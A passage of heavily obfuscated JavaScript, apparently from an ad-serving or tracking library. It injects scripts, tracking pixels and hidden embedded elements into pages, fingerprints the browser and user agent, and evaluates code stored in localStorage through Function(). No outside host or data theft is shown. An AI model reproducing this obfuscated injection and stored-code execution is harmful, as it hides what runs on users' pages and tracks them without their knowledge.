window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chi